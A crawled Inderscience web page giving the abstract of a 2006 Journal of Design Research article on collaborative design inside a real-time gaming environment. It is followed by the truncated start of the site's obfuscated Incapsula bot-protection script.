

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inderscience.com/info/inarticle.php?artid=11361
body_size: 3805
content:
<!doctype html>
<html lang="en">
  <head>
    <meta http-equiv='X-UA-Compatible' content='IE=edge'>
    <meta name='description' content='Inderscience is a global company, a dynamic leading independent journal publisher disseminates the latest research across the broad fields of science, engineering and technology; management, public and business administration; environment, ecological economics and sustainable development; computing, ICT and internet/web services, and related areas.'>
    <!-- Required meta tags -->
    

	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="stylesheet" href="https://www.inderscience.com/mobile/common/main.css" />
<script src="https://www.inderscience.com/mobile/common/jquery-3.3.1.min.js"></script>
<script src="https://www.inderscience.com/mobile/common/indersc.js"></script>

   <title>Article: Real-time immersive design collaboration: conceptualising, prototyping and experiencing design ideas Journal: Journal of Design Research (JDR) 2006 Vol.5 No.2 pp.172 - 187 Abstract: This paper discusses a collaborative trans-disciplinary virtual design studio project in which students designed while immersed within a real-time gaming environment. The ability to control and interact with a wide range of objects in-game allowed students to visually create, prototype and experience spatial and formal scenarios in real-time. Multi-player technology enabled the design team to be virtually present at the site of construction and to design while actively building and critiquing. It was found that the virtual environment enabled rapid testing of design iterations and extended the range of creative conceptual design responses. Inderscience Publishers - linking academia, business and industry through research</title>
  </head>
  <body>

    <header class="global-header container mt-md-2" id="top">
    <div class="row">
        <div class="col-sm-12">
      <nav class="float-right pt-md-1 pb-md-1">
            <div class="d-inline dropdown mr-sm-3">


            <a href="https://www.inderscience.com/login.php" title="Login" class="d-none d-md-inline mr-sm-3">Login</a>

          <a href="https://www.inderscience.com/mobile/ingeneral/index.php?pid=9" title="Help" class="d-none d-md-inline mr-sm-3">Help</a>
            <a href="https://www.inderscience.com/mobile/ingeneral/index.php?pid=13" title="Sitemap" class="d-none d-md-inline">Sitemap</a>
          </nav>
          <a href="https://www.inderscience.com/index.php" title="Inderscience Publishers - return to the homepage" rel="home" class="logo mb-3">
            <img src="https://www.inderscience.com/mobile/common/images/logo.svg" class="img-fluid" alt="Inderscience Publishers - linking academia, business and industry through research" />
          </a>
        </div>
      </div>

      <div class="row">
        <nav class="global-nav navbar navbar-expand-lg navbar-light">
          <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarText" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
          </button>
          <div class="collapse navbar-collapse" id="navbarText">

<ul class="navbar-nav nav-tabs">
<li class="nav-item">
<a class="nav-link active" href="https://www.inderscience.com/index.php">Home</a>
</li>
<li class="nav-item">
<a class="nav-link " href="https://www.inderscience.com/mobile/inauthors/index.php?pid=69">For Authors</a>
</li>
<li class="nav-item">
<a class="nav-link " href="https://www.inderscience.com/mobile/librarians/index.php?pid=83">For Librarians</a>
</li>
<li class="nav-item">
<a class="nav-link " href="https://www.inderscience.com/inorders.php">Orders</a>
</li>
<li class="nav-item">
<a class="nav-link " href="https://www.inderscienceonline.com/">Inderscience <em>Online</em></a>
</li>
<li class="nav-item">
<a class="nav-link " href="https://www.inderscience.com/mobile/innews/index.php">News</a>
</li>
</ul>



      </div>
       <!--
	      <form class="form-inline search-form">
            <input class="form-control form-control-sm mr-2" type="search" placeholder="Article search" aria-label="Article search">
            <button class="btn btn-light btn-sm my-2 my-sm-0" type="submit">Go</button>
          </form>
		  -->
        </nav>
      </div>
    </header>
	<main role="main" class="container">
	<div class="row">

<a id ="top"></a>
<div class="col-md-8 pb-3">
<!-- Beginning of content div - place main content within -->
<div class="content px-md-3 pt-md-3">

<!-- contents-->
<nav aria-label="breadcrumb">
<ol class="breadcrumb">
<li class="breadcrumb-item"><a href='https://www.inderscience.com/jhome.php?jcode=jdr'>Journal of Design Research</a></li>
<li class="breadcrumb-item active" aria-current="page"><a href='https://www.inderscience.com/info/inarticletoc.php?jcode=jdr&year=2006&vol=5&issue=2'>2006 Vol.5 No.2</a></li>
</ol>
</nav>



  <h3>Title: <a href='https://www.inderscience.com/filter.php?aid=11361'>Real-time immersive design collaboration: conceptualising, prototyping and experiencing design ideas</a></h3>
  <p><b>Authors</b>: Ralph Johns, James Shaw</p>
  <p><b>Addresses</b>: School of Design, Victoria University of Wellington, P.O. Box 600, Wellington, New Zealand. ' School of Design, Victoria University of Wellington, P.O. Box 600, Wellington, New Zealand</p>
  <p><b>Abstract</b>: This paper discusses a collaborative trans-disciplinary virtual design studio project in which students designed while immersed within a real-time gaming environment. The ability to control and interact with a wide range of objects in-game allowed students to visually create, prototype and experience spatial and formal scenarios in real-time. Multi-player technology enabled the design team to be virtually present at the site of construction and to design while actively building and critiquing. It was found that the virtual environment enabled rapid testing of design iterations and extended the range of creative conceptual design responses.</p>
  <p><b>Keywords</b>: collaborative design; virtual teams; real-time gaming engine; immersive design; virtual design; design teams; conceptual design; testing; design iterations; creative design; design education.</p>
  <p><b>DOI</b>: <a href='https://dx.doi.org/10.1504/JDR.2006.011361'>10.1504/JDR.2006.011361</a></p>
  <p>Journal of Design Research, 2006 Vol.5 No.2, pp.172 - 187</p>
  <p><i>Published online: 23 Nov 2006</i> <a href='https://www.inderscience.com/info/inissues.php?jcode=jdr'><font color='#ffffff'>*</font></a></p><a class='btn btn-editor-access mb-1' href='https://www.inderscience.com/filter.php?aid=11361' title=''><span class='oi oi-copywriting' title='Full-text access for editors' aria-hidden='true'></span>Full-text access for editors</a> <a class='btn btn-subscriber-access mb-1' href='https://www.inderscienceonline.com/doi/abs/10.1504/JDR.2006.011361' title=''><span class='oi oi-account-login' title='Full-text access for subscribers' aria-hidden='true'></span>Full-text access for subscribers</a> <a class='btn btn-purchase mb-1' href='https://www.inderscienceonline.com/doi/abs/10.1504/JDR.2006.011361' title=''><span class='oi oi-cart' title='Purchase this article' aria-hidden='true'></span>Purchase this article</a> <a class='btn btn-comment mb-1' href='https://www.inderscience.com/info/inform/feedbackarticle.php?rec_id=11361&op=3' title=''><span class='oi oi-comment-square' title='Comment on this article' aria-hidden='true'></span>Comment on this article</a>
<p>&nbsp;</p>


</div>
</div>

<!-- Article side bar -->
<div class="col-md-4 sidebar">


<div class="card social-panel">
<h5 class="card-header">Keep up-to-date</h5> <ul class="list-group list-group-flush">
<li class="list-group-item"> <a href="https://inderscience.blogspot.com/" target="_blank" rel="noopener noreferrer"> <img src="https://www.inderscience.com/mobile/common/images/icons/blogger.svg" alt="Blog" />Our Blog</a> </li>
<li class="list-group-item"> <a href="https://bsky.app/profile/inderscience.bsky.social" target="_blank" rel="noopener noreferrer"> <img src="https://www.inderscience.com/mobile/common/images/icons/Bluesky_Logo.svg.png" alt="Join us on Bluesky" />Join us on Bluesky</a> </li>
<li class="list-group-item"> <a href="https://x.com/inderscience" target="_blank" rel="noopener noreferrer"> <img src="https://www.inderscience.com/mobile/common/images/icons/X-logo-black-267.png" alt="Follow us on X" />Follow us on X</a> </li>
<li class="list-group-item"> <a href="https://www.facebook.com/pages/Inderscience-Publishers/196705204387" target="_blank" rel="noopener noreferrer"> <img src="https://www.inderscience.com/mobile/common/images/icons/facebook.svg" alt="Facebook" />Visit us on Facebook</a> </li>
<li class="list-group-item"> <a href="https://www.inderscience.com/info/highlights/"> <span class="oi oi-list" title="list" aria-hidden="true"></span>Our Newsletter </a> (<a href="https://www.inderscience.com/info/inform/regnews.php">subscribe for free</a>) </li>
<li class="list-group-item"> <a href="https://www.inderscience.com/mobile/inauthors/index.php?pid=14"> <span class="oi oi-rss" title="RSS" aria-hidden="true"></span>RSS Feeds </a> </li>
<li class="list-group-item"> <a href="https://www.inderscience.com/info/ingeneral/inalert.php"> <span class="oi oi-flag" title="flag" aria-hidden="true"></span>New issue alerts </a> </li>
<li class="list-group-item"> Inderscience is a member of publishing organisations including:</li>
<!--<li class="list-group-item"> <a href="https://www.crossref.org/"> <img src="https://www.inderscience.com/mobile/common/images/icons/crossref-logo-200.svg" style="width: 100px; height:60px; vertical-align: baseline;"  title-"CrossRef" alt="CrossRef" />CrossRef</a></li>-->
<li class="list-group-item"> <a href="https://www.crossref.org/" target="_blank" rel="noopener noreferrer"> <img src="https://www.inderscience.com/mobile/common/images/icons/crossref-logo-200.svg" style="width: 100px; height:60px; vertical-align: baseline;"  title-"CrossRef" alt="CrossRef" /></a></li>
<li class="list-group-item"> <a href="https://clockss.org/" target="_blank" rel="noopener noreferrer"> <img src="https://www.inderscience.com/mobile/common/images/icons/clockss-logo.png" style="width: 100px; height:35px;" title-"CLOCKSS" alt="CLOCKSS" /></a> </li>
</ul>
</div>


<a href="#top" title="Return to the top of the page" class="to-top-link">Return to top</a>
</div>


<!-- footer starts -->
      </div>
    </main>

<footer class="global-footer container py-1 pb-1 mb-3">
<ul class="nav justify-content-center small">
<li class="nav-item">
<a class="nav-link" href="https://www.inderscience.com/mobile/ingeneral/index.php?pid=8">Contact us</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.inderscience.com/mobile/ingeneral/index.php?pid=11">About Inderscience</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.inderscience.com/mobile/ingeneral/index.php?pid=15">OAI Repository</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.inderscience.com/mobile/ingeneral/index.php?pid=26">Privacy and Cookies Statement</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.inderscience.com/mobile/ingeneral/index.php?pid=25">Terms and Conditions</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.inderscience.com/mobile/ingeneral/index.php?pid=9" title="">Help</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.inderscience.com/mobile/ingeneral/index.php?pid=13" title="">Sitemap</a>
</li>
<li class="nav-item">
<span class="nav-link">&copy;

	<!-- show current YEAR -->
	<script language="JavaScript" type="text/javascript">
    now = new Date
    theYear=now.getYear()
    if (theYear < 1900)
    theYear=theYear+1900
    document.write(theYear)
	</script>

	Inderscience Enterprises Ltd.</span>
</li>
</ul>
</footer>

<script src="https://www.inderscience.com/mobile/common/bundle.js"></script>


<script src="https://cc.cdn.civiccomputing.com/9/cookieControl-9.10.1.min.js" type="text/javascript"></script>
<script>
    var config = {
  apiKey: '3a1dd5b6c653df759ab650109fc28060492484c4',
  product: 'COMMUNITY',
  initialState: 'OPEN',
        position: 'LEFT',
        theme: 'DARK',
        settingsStyle: 'link',
text : {
    title: 'Inderscience web site uses cookies.',
    intro: 'Some of these cookies are essential, while others help us to improve your experience by providing insights into how the site is being used. Read more about our privacy policy and how to opt out. By closing this window and continuing to use the site you are agreeing to the use of cookies.',
    }
};

    CookieControl.load( config );
</script>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T8K9ETY653"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T8K9ETY653');
</script>
 <!--  google analytics tracking END -->


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=278507689" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.inderscience.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=278507689
body_size: 19830
content:
var _0x7645=['\x77\x35\x2f\x44\x6c\x68\x30\x54\x53\x48\x46\x46\x77\x37\x50\x44\x73\x7a\x35\x6b\x4e\x38\x4f\x73\x64\x31\x4e\x59\x56\x53\x77\x3d','\x77\x72\x33\x44\x6b\x73\x4b\x56\x77\x35\x4a\x73','\x77\x36\x2f\x43\x69\x63\x4b\x53\x57\x73\x4f\x77\x77\x71\x67\x74\x77\x34\x51\x3d','\x77\x72\x33\x44\x70\x48\x6c\x54\x46\x73\x4b\x38\x77\x37\x44\x44\x73\x63\x4f\x31\x56\x38\x4b\x44\x63\x68\x7a\x43\x67\x51\x6f\x4e\x51\x6a\x5a\x4a','\x77\x34\x6b\x4a\x77\x71\x64\x7a\x56\x67\x3d\x3d','\x77\x34\x62\x44\x6b\x67\x6b\x65\x58\x58\x6c\x48\x77\x37\x6e\x44\x73\x77\x3d\x3d','\x52\x38\x4f\x56\x77\x70\x74\x5a\x77\x72\x56\x61\x58\x31\x34\x3d','\x45\x32\x59\x55\x77\x35\x76\x43\x6b\x55\x55\x62\x77\x70\x6f\x57\x44\x38\x4f\x54\x56\x31\x4c\x44\x67\x63\x4f\x53\x77\x37\x50\x43\x6a\x77\x3d\x3d','\x77\x70\x4c\x44\x70\x6e\x74\x54\x42\x38\x4b\x34\x77\x35\x7a\x44\x6b\x63\x4f\x6c\x45\x38\x4b\x52\x64\x41\x6f\x3d','\x45\x73\x4b\x42\x42\x78\x51\x30\x46\x41\x3d\x3d','\x77\x71\x37\x44\x6f\x67\x73\x51\x77\x6f\x52\x4a\x44\x4d\x4b\x54\x47\x41\x3d\x3d','\x42\x6e\x49\x49\x77\x34\x2f\x43\x6a\x46\x67\x3d','\x48\x73\x4b\x62\x77\x35\x6a\x43\x68\x57\x62\x44\x71\x4d\x4f\x4f\x77\x35\x59\x3d','\x77\x72\x7a\x44\x74\x38\x4b\x2b\x59\x38\x4f\x2f\x77\x36\x59\x3d','\x77\x36\x51\x76\x49\x69\x62\x44\x6a\x38\x4b\x39\x63\x48\x58\x43\x6f\x41\x70\x4e','\x77\x35\x55\x61\x77\x72\x39\x44\x50\x68\x41\x3d','\x66\x30\x38\x70\x77\x37\x76\x44\x71\x54\x45\x3d','\x55\x73\x4f\x42\x77\x70\x4e\x65\x77\x71\x64\x47','\x77\x70\x50\x43\x71\x4d\x4b\x47\x77\x71\x4d\x6e\x77\x6f\x4d\x3d','\x5a\x32\x78\x35\x77\x37\x73\x72\x52\x67\x3d\x3d','\x54\x4d\x4f\x69\x77\x37\x6c\x67\x56\x67\x3d\x3d','\x77\x71\x6a\x44\x69\x41\x76\x43\x75\x73\x4f\x32\x77\x34\x49\x3d','\x77\x35\x37\x44\x68\x78\x6b\x3d','\x50\x48\x44\x44\x70\x69\x6b\x6b\x43\x67\x3d\x3d','\x77\x37\x4d\x4c\x63\x57\x78\x71\x77\x6f\x45\x3d','\x77\x35\x6e\x44\x73\x6a\x44\x44\x6f\x73\x4f\x65\x5a\x63\x4b\x39\x77\x37\x2f\x44\x6b\x77\x3d\x3d','\x77\x36\x2f\x43\x6b\x4d\x4b\x56\x53\x4d\x4f\x2f\x77\x71\x6b\x62\x77\x34\x7a\x43\x68\x73\x4f\x75\x62\x6a\x55\x3d','\x77\x70\x4c\x44\x72\x77\x7a\x43\x6f\x4d\x4f\x6c\x77\x35\x6e\x44\x6a\x73\x4f\x33\x49\x47\x6e\x43\x72\x77\x3d\x3d','\x53\x32\x56\x46\x55\x38\x4f\x50\x77\x34\x6b\x3d','\x77\x72\x33\x44\x71\x41\x51\x36\x77\x70\x68\x4a\x4e\x73\x4b\x73\x4e\x63\x4f\x43\x59\x63\x4f\x58\x4b\x67\x3d\x3d','\x77\x34\x30\x54\x77\x36\x54\x43\x6d\x73\x4f\x70\x77\x36\x30\x3d','\x53\x43\x38\x70\x65\x63\x4f\x58\x55\x4d\x4b\x36\x77\x72\x56\x73\x77\x6f\x56\x51\x55\x43\x62\x44\x6b\x6d\x7a\x43\x76\x33\x62\x44\x68\x77\x58\x44\x72\x55\x31\x50\x77\x6f\x67\x3d','\x4a\x52\x49\x42\x41\x54\x54\x43\x71\x41\x3d\x3d','\x56\x73\x4b\x78\x62\x63\x4f\x51\x44\x38\x4f\x50\x77\x35\x4c\x43\x70\x4d\x4f\x56\x77\x6f\x48\x44\x75\x77\x72\x43\x72\x73\x4b\x53\x77\x72\x4d\x68\x41\x51\x66\x43\x6a\x56\x39\x41\x77\x37\x59\x3d','\x77\x36\x33\x43\x70\x7a\x5a\x68\x77\x72\x59\x69','\x77\x72\x33\x44\x71\x41\x6f\x4f\x77\x6f\x42\x59\x4e\x38\x4b\x31\x65\x73\x4f\x70\x56\x38\x4f\x50\x49\x52\x45\x32\x77\x6f\x58\x43\x76\x30\x38\x61\x59\x6e\x52\x57\x77\x34\x66\x44\x70\x4d\x4f\x78\x77\x35\x74\x72\x61\x55\x4d\x66','\x77\x36\x66\x44\x6d\x69\x4c\x44\x74\x4d\x4f\x54\x62\x4d\x4b\x6d\x77\x36\x50\x44\x69\x4d\x4f\x7a\x77\x6f\x52\x47\x4b\x30\x45\x35\x50\x73\x4b\x6f\x48\x68\x35\x57\x59\x51\x3d\x3d','\x77\x6f\x37\x43\x70\x73\x4b\x4c\x77\x72\x49\x76\x77\x70\x37\x43\x76\x73\x4f\x6e\x4f\x7a\x73\x66\x50\x73\x4f\x2f\x4f\x73\x4b\x64\x4e\x68\x72\x43\x6f\x6c\x5a\x46\x55\x54\x55\x72\x41\x45\x6f\x30\x77\x6f\x6b\x74\x43\x63\x4b\x77\x77\x34\x7a\x44\x74\x73\x4f\x65\x77\x37\x33\x44\x68\x31\x50\x43\x74\x67\x3d\x3d','\x77\x35\x6f\x51\x77\x71\x4a\x31\x52\x38\x4b\x4c','\x77\x72\x41\x74\x46\x6e\x50\x44\x70\x73\x4b\x50\x45\x38\x4f\x66\x77\x70\x4c\x43\x71\x69\x42\x31\x4b\x63\x4b\x77\x56\x55\x42\x51\x77\x34\x6e\x44\x72\x73\x4b\x6f\x77\x37\x33\x43\x68\x58\x70\x67\x77\x34\x66\x44\x6a\x6a\x58\x43\x6a\x67\x3d\x3d','\x77\x35\x67\x5a\x77\x36\x4c\x43\x69\x73\x4f\x34\x77\x36\x30\x52\x77\x72\x46\x43\x55\x63\x4b\x2f\x77\x36\x51\x74\x77\x72\x54\x43\x6f\x51\x3d\x3d','\x57\x6c\x33\x43\x72\x47\x46\x6c\x56\x63\x4b\x57','\x52\x4d\x4f\x2b\x77\x37\x4e\x77\x56\x69\x54\x44\x68\x63\x4b\x68\x42\x73\x4f\x41\x77\x35\x7a\x43\x67\x73\x4f\x6c\x77\x72\x67\x3d','\x77\x70\x77\x66\x53\x6b\x7a\x44\x74\x6a\x51\x3d','\x77\x71\x48\x44\x6f\x48\x35\x50\x47\x4d\x4b\x76\x77\x36\x45\x3d','\x77\x35\x63\x4f\x77\x72\x6c\x53\x4b\x77\x2f\x44\x72\x38\x4f\x67\x55\x73\x4b\x6f\x52\x77\x58\x44\x74\x38\x4b\x76','\x59\x54\x48\x43\x6c\x63\x4f\x52\x77\x72\x77\x67','\x77\x70\x72\x43\x75\x38\x4b\x48\x77\x71\x51\x6e\x77\x6f\x6a\x43\x6f\x77\x3d\x3d','\x77\x71\x34\x43\x51\x58\x37\x44\x73\x54\x51\x78\x77\x36\x54\x43\x68\x73\x4f\x4d\x77\x71\x73\x3d','\x4d\x67\x38\x5a\x42\x79\x6e\x43\x71\x52\x72\x43\x6b\x44\x33\x43\x6b\x58\x76\x44\x71\x63\x4b\x4b','\x52\x41\x4c\x43\x73\x51\x3d\x3d','\x43\x58\x46\x4a\x77\x6f\x6b\x53\x77\x71\x64\x54\x44\x38\x4b\x76\x4e\x77\x6c\x37\x77\x34\x6a\x43\x70\x38\x4f\x36\x51\x6a\x4d\x4b','\x4e\x67\x73\x45\x42\x79\x55\x3d','\x66\x6c\x56\x32','\x77\x6f\x70\x47\x77\x70\x78\x41\x57\x54\x58\x44\x76\x54\x45\x72\x77\x36\x45\x68\x55\x51\x58\x43\x6f\x38\x4b\x6c\x4d\x46\x6b\x3d','\x63\x69\x6a\x43\x6b\x4d\x4f\x58\x77\x71\x30\x3d','\x77\x72\x6e\x44\x6e\x7a\x48\x43\x76\x63\x4f\x77\x77\x35\x6a\x44\x6c\x4d\x4f\x39','\x62\x48\x56\x6d\x77\x36\x45\x34\x56\x4d\x4b\x46\x48\x33\x73\x2b\x77\x35\x6f\x65\x4c\x30\x42\x58\x47\x63\x4b\x70\x4e\x77\x3d\x3d','\x77\x35\x73\x2f\x62\x4d\x4b\x33\x48\x32\x34\x3d','\x77\x72\x72\x44\x76\x38\x4b\x69\x55\x38\x4f\x6e\x77\x37\x52\x59\x77\x34\x63\x3d','\x63\x6b\x59\x74\x77\x37\x33\x44\x6f\x7a\x58\x43\x76\x4d\x4b\x72\x77\x35\x66\x44\x76\x46\x72\x44\x71\x78\x6c\x32\x4b\x77\x3d\x3d','\x61\x7a\x72\x43\x6e\x38\x4f\x53\x77\x72\x30\x3d','\x77\x72\x5a\x56\x77\x34\x4d\x4a\x57\x47\x44\x43\x73\x73\x4f\x4b\x46\x38\x4f\x2f\x77\x35\x42\x69\x50\x4d\x4b\x46\x77\x37\x76\x43\x6e\x67\x62\x44\x74\x57\x76\x44\x70\x41\x3d\x3d','\x77\x36\x35\x58\x52\x38\x4b\x79\x61\x4d\x4f\x54','\x77\x36\x76\x43\x73\x44\x46\x38\x77\x71\x63\x79\x77\x37\x38\x2f\x77\x34\x30\x71','\x77\x6f\x63\x56\x77\x36\x66\x43\x67\x43\x58\x43\x68\x73\x4b\x79\x56\x58\x44\x43\x76\x51\x6a\x43\x68\x6d\x6b\x68\x77\x6f\x44\x43\x75\x67\x35\x78\x77\x72\x6c\x30\x4a\x4d\x4b\x6e\x77\x35\x49\x3d','\x43\x55\x44\x44\x6c\x51\x3d\x3d','\x77\x72\x58\x44\x72\x73\x4b\x35\x64\x38\x4f\x2b\x77\x37\x52\x4d\x77\x35\x45\x3d','\x77\x71\x49\x4d\x54\x73\x4f\x50\x77\x37\x6a\x44\x6d\x6d\x48\x43\x73\x57\x58\x43\x75\x4d\x4b\x77\x77\x72\x62\x43\x6d\x53\x52\x57\x53\x52\x44\x43\x6e\x48\x62\x43\x74\x38\x4f\x74\x77\x34\x44\x43\x6c\x51\x39\x34\x77\x70\x73\x3d','\x77\x35\x34\x4b\x77\x36\x48\x43\x6e\x4d\x4f\x34','\x4c\x68\x38\x46\x45\x43\x58\x43\x71\x54\x34\x3d','\x77\x34\x77\x68\x77\x35\x37\x43\x6b\x41\x3d\x3d','\x77\x6f\x4c\x44\x6d\x45\x6f\x70\x77\x71\x39\x47\x4a\x77\x3d\x3d','\x77\x35\x34\x58\x77\x34\x44\x44\x67\x42\x59\x71','\x77\x36\x6a\x43\x6a\x4d\x4b\x64\x53\x73\x4f\x35\x77\x72\x42\x78\x77\x34\x62\x43\x68\x63\x4f\x7a\x61\x43\x4a\x75\x77\x71\x77\x50\x77\x72\x66\x44\x67\x42\x35\x45\x77\x72\x67\x3d','\x77\x34\x59\x44\x77\x72\x70\x46\x4c\x77\x3d\x3d','\x66\x48\x44\x43\x68\x41\x3d\x3d','\x77\x70\x7a\x44\x6b\x7a\x50\x43\x67\x6d\x7a\x44\x6d\x7a\x38\x4f\x4b\x7a\x38\x3d','\x77\x72\x54\x44\x75\x47\x46\x64\x77\x34\x6a\x44\x6b\x38\x4b\x48\x77\x36\x76\x43\x6c\x73\x4b\x42\x66\x44\x51\x63\x77\x6f\x66\x43\x6d\x38\x4f\x6e\x62\x4d\x4b\x62\x77\x35\x39\x77\x77\x37\x38\x3d','\x77\x6f\x58\x44\x68\x79\x76\x43\x6b\x6e\x73\x3d','\x62\x38\x4b\x7a\x59\x77\x3d\x3d','\x65\x47\x5a\x30\x55\x32\x78\x34\x77\x6f\x62\x43\x68\x73\x4b\x7a\x4e\x73\x4f\x36','\x77\x72\x72\x44\x6d\x51\x7a\x43\x72\x63\x4f\x74\x77\x34\x62\x43\x6c\x4d\x4f\x4e\x4a\x48\x6e\x43\x6a\x63\x4f\x4e\x77\x34\x37\x43\x72\x6a\x4a\x42\x77\x34\x76\x44\x76\x31\x4e\x79\x48\x4d\x4b\x53\x77\x71\x55\x52\x48\x38\x4b\x65\x77\x6f\x37\x44\x74\x67\x3d\x3d','\x77\x36\x2f\x44\x6f\x44\x66\x44\x6c\x73\x4f\x39\x57\x73\x4b\x78\x77\x36\x54\x44\x6d\x73\x4f\x7a\x77\x6f\x52\x77\x4e\x6b\x55\x49\x4f\x4d\x4b\x32\x48\x69\x52\x49\x65\x77\x3d\x3d','\x77\x6f\x34\x4f\x54\x56\x76\x44\x72\x54\x42\x36\x77\x36\x72\x43\x69\x38\x4f\x4f\x77\x71\x45\x47\x77\x72\x70\x50\x77\x36\x5a\x72\x77\x37\x72\x44\x75\x4d\x4f\x62\x77\x36\x66\x44\x71\x33\x30\x69\x4b\x58\x68\x79\x77\x70\x4a\x6e\x49\x41\x3d\x3d','\x51\x63\x4f\x59\x77\x70\x5a\x59\x77\x72\x59\x3d','\x51\x4d\x4f\x39\x77\x37\x4a\x68\x51\x7a\x72\x43\x6e\x73\x4b\x77\x46\x38\x4f\x65\x77\x35\x73\x3d','\x52\x69\x62\x43\x6b\x38\x4f\x4f\x77\x71\x30\x79\x77\x36\x70\x74\x48\x31\x77\x36\x46\x47\x6a\x43\x68\x48\x72\x44\x74\x56\x78\x35\x77\x36\x68\x53\x62\x30\x68\x4f\x44\x38\x4f\x31\x47\x38\x4f\x4c\x42\x69\x50\x43\x6e\x73\x4b\x54\x4b\x51\x4c\x43\x72\x63\x4f\x4b\x4f\x4d\x4f\x46\x77\x35\x6a\x43\x69\x38\x4f\x67\x77\x70\x67\x69\x77\x72\x5a\x4d\x77\x37\x6c\x72\x77\x71\x48\x43\x6e\x63\x4b\x6b\x49\x63\x4f\x66\x41\x63\x4b\x2b\x77\x37\x6e\x43\x74\x56\x56\x6f\x65\x51\x74\x53\x77\x34\x5a\x43\x55\x4d\x4f\x52\x53\x58\x50\x43\x76\x4d\x4f\x39\x52\x53\x33\x44\x6e\x43\x50\x43\x72\x38\x4f\x6f\x77\x34\x6f\x32\x47\x46\x34\x2f\x77\x71\x76\x43\x70\x38\x4b\x2b\x77\x37\x6c\x31','\x77\x72\x76\x44\x6b\x51\x37\x43\x76\x4d\x4f\x6e','\x4c\x55\x73\x50','\x77\x36\x4d\x71\x77\x37\x67\x3d','\x66\x54\x62\x43\x6a\x63\x4b\x65\x77\x36\x42\x6e\x5a\x38\x4f\x51\x61\x41\x3d\x3d','\x5a\x4d\x4b\x51\x50\x30\x73\x6f\x77\x71\x7a\x44\x70\x55\x51\x3d','\x77\x34\x6b\x4e\x77\x72\x6c\x31\x57\x73\x4b\x58\x4c\x63\x4b\x76','\x77\x36\x62\x43\x73\x44\x74\x33','\x42\x32\x55\x43\x77\x34\x6e\x43\x6c\x55\x34\x71\x77\x6f\x74\x41\x48\x38\x4f\x5a\x57\x6c\x50\x44\x68\x63\x4f\x59\x77\x37\x50\x43\x69\x41\x58\x43\x71\x77\x6c\x6c','\x77\x71\x2f\x44\x70\x67\x55\x4f\x77\x6f\x67\x3d','\x77\x70\x6c\x41\x77\x70\x46\x52\x57\x79\x66\x43\x76\x54\x45\x4a\x77\x35\x30\x78\x52\x67\x3d\x3d','\x50\x48\x37\x44\x72\x6a\x5a\x2b\x44\x63\x4f\x70\x58\x73\x4b\x48\x77\x70\x38\x6f\x77\x72\x62\x43\x6e\x58\x52\x6c\x4c\x38\x4f\x77\x49\x77\x33\x44\x6d\x4d\x4f\x79\x77\x70\x30\x3d','\x77\x34\x66\x44\x6c\x67\x63\x50\x53\x67\x3d\x3d','\x77\x70\x46\x4b\x77\x70\x78\x44\x51\x69\x6f\x3d','\x77\x35\x62